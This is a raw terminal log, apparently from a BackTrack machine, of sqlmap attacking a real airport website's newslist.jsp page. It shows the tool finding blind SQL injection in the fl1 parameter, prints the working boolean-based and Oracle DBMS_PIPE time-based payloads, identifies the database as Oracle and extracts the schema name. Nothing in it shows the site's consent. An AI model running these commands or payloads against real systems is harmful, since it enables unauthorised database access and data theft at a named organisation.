 root@bt:/usr/bin/sqlmap# ./sqlmap.py -u "http://gl.szairport.com/gjlxs/newslist.jsp?fl1=12" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:49:52
[23:49:52] [INFO] resuming back-end DBMS 'oracle'
[23:50:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: fl1
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fl1=12) AND 5201=5201 AND (6322=6322
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fl1=12) AND 4881=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(74)||CHR(83)||CHR(85),5) AND (2269=2269
<< back | track 5
---
[23:50:17] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:50:17] [INFO] fetching current database
[23:50:17] [INFO] resumed: VEASMS
[23:50:17] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'VEASMS'
[23:50:17] [INFO] fetched data logged to text files under '/usr/bin/sqlmap/output/gl.szairport.com'
the quieter you become, the more you are able to hear
[*] shutting down at 23:50:17
root@bt:/usr/bin/sqlmap# ./sqlmap.py -u "http://gl.szairport.com/gjlxs/newslist.jsp?fl1=12" --current-db